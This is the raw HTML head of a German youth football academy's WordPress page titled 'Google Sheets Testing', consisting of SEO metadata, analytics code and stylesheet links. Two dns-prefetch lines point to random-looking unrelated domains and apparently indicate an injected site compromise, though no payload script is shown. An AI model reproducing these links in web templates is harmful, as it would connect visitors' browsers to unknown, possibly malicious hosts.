

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jugendfussball-akademie.de/google-sheets-testing/
body_size: 16864
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Google Sheets Testing - JUGENDFUSSBALL-AKADEMIE</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jugendfussball-akademie.de/google-sheets-testing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="JUGENDFUSSBALL-AKADEMIE -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Google Sheets Testing - JUGENDFUSSBALL-AKADEMIE" />
		<meta property="og:url" content="https://jugendfussball-akademie.de/google-sheets-testing/" />
		<meta property="og:image" content="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" />
		<meta property="og:image:secure_url" content="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" />
		<meta property="article:published_time" content="2020-11-01T13:27:19+00:00" />
		<meta property="article:modified_time" content="2020-11-01T20:17:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Google Sheets Testing - JUGENDFUSSBALL-AKADEMIE" />
		<meta name="twitter:image" content="https://jugendfussball-akademie.de/wp-content/uploads/2020/03/RAW-10.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jugendfussball-akademie.de#listItem","position":1,"name":"Home","item":"https:\/\/jugendfussball-akademie.de","nextItem":{"@type":"ListItem","@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#listItem","name":"Google Sheets Testing"}},{"@type":"ListItem","@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#listItem","position":2,"name":"Google Sheets Testing","previousItem":{"@type":"ListItem","@id":"https:\/\/jugendfussball-akademie.de#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/jugendfussball-akademie.de\/#organization","name":"JUGENDFUSSBALL-AKADEMIE","url":"https:\/\/jugendfussball-akademie.de\/","logo":{"@type":"ImageObject","url":"https:\/\/jugendfussball-akademie.de\/wp-content\/uploads\/2020\/03\/RAW-10.png","@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#organizationLogo","width":703,"height":183},"image":{"@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#webpage","url":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/","name":"Google Sheets Testing - JUGENDFUSSBALL-AKADEMIE","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/jugendfussball-akademie.de\/#website"},"breadcrumb":{"@id":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/#breadcrumblist"},"datePublished":"2020-11-01T14:27:19+01:00","dateModified":"2020-11-01T21:17:47+01:00"},{"@type":"WebSite","@id":"https:\/\/jugendfussball-akademie.de\/#website","url":"https:\/\/jugendfussball-akademie.de\/","name":"JUGENDFUSSBALL-AKADEMIE","inLanguage":"de-DE","publisher":{"@id":"https:\/\/jugendfussball-akademie.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JUGENDFUSSBALL-AKADEMIE &raquo; Feed" href="https://jugendfussball-akademie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="JUGENDFUSSBALL-AKADEMIE &raquo; Kommentar-Feed" href="https://jugendfussball-akademie.de/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RP45BMME91"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/jugendfussball-akademie.de\/google-sheets-testing\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RP45BMME91',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RP45BMME91', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jugendfussball-akademie.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jugendfussball-akademie.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jugendfussball-akademie.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jugendfussball-akademie.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://jugendfussball-akademie.de/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.6' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://jugendfussball-akademie.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://jugendfussball-akademie.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://jugendfussball-akademie.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-2454-css' href='https://jugendfussball-akademie.de/wp-content/uploads/elementor/css/post-2454.css?ver=1740548286' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-2458-css' href='https://jugendfussball-akademie.de/wp-content/uploads/elementor/css/post-2458.css?ver=1740548286' media='all' />
<link rel='stylesheet' id='elementor-post-2516-css' href='https://jugendfussball-akademie.de/wp-content/uploads/elementor/css/post-2516.css?ver=1740548286' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jugendfussball-akademie.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jugendfussball-akademie.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://jugendfussball-akademie.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jugendfussball-akademie.de","hash_tracking":"false","v4_id":"G-RP45BMME91"};</script>
<script src="https://jugendfussball-akademie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
